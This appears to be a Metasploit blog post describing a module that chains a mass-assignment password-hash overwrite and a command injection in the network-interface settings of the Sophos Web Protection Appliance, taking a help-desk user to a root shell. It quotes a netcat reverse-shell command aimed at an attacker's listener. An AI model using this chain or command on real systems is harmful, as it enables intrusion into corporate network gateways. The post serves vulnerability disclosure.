Sophos Web Protection Appliance vs 3.8.1.1 and likely prior versions was vulnerable to both a mass assignment attack which allowed privilege escalation, as well as a remote command execution vulnerability as root available to admin users. ZDI details the vuln.
This Metasploit module exploits both vulnerabilities in order to go from an otherwise unprivileged authenticated user to root on the box. This is particularly bad because this appliance is what sits between the internet and a company's intranet, filtering all the HTTP traffic.
The first vulnerability is a mass assignment vulnerability. When a user changes their password, they have the ability to change other people's password hashes as well. Why this mechanism works this way is beyond my comprehension.
Within the request, one of the parameters contains a URL encoded JSON array of all of the users and the password hashes, as well as the active user's. An attacker can even change his own name to admin if he wants to. Abusing this, an attack can set the admin user's hash to a value of a known word (I chose notpassword). I do not know the hashing scheme (likely salted afaict), so I don't know how to generate dynamic hashes.

The second vulnerability is a remote command execution vulnerability in the netinterface controller. There is no server-side validation of the IP address information sent which is then passed to commands run to update the static IP address information.
This one is a bit tricky as the attack doesn't seem to have a lot of space to work with. My first successful connect back was with telnet, and I found netcat worked and would give me a shell. I was not able to get any other payloads working. Although perl is installed, I was too limited in space it seemed to have the connect back run correctly. I settled on just using the cmd/unix/generic payload only and setting CMD to 'nc -c /bin/sh 192.168.1.31 4444'.

Once I knew how to make the two vulnerabilities work together, I knew how to write the Metasploit module. The user I am using is a limited account with only help desk permissions and will end up in a root shell.

If you know or suspect you're likely to run into a Sophos Web Appliance -- or any number of hundreds of other enterprise applications -- download Metasploit today and kick off your 14-day free trial.